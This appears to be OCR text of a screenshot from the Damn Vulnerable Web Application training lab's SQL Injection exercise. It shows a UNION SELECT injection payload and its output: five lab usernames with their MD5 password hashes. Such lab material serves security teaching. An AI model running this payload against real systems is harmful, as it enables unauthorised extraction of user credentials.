 Damn Vulnerable Web Ap
Not secure 192.168.10.8/dvwa/vulnerabilities/sqli/?id=%27...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection